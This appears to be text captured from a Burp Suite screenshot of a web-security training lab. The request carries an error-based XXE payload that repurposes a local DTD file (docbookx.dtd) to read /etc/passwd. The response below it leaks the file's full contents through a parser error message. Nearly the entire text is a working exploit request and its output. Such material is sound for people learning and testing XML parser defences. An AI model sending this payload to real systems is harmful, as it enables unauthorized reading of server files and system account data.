 Send
Cancel
< ▼
> ▼
Target: https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 421
11 Origin: https://0acb0067038a669f80f7e5ed00de00f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE xyz [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///aaabbbccc/&#x25;file;&#x27;>">
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]>
28 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2417
5
6 "XML parser exited with error: java.io.FileNotFoundException: /aaabbbccc/r
oot:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash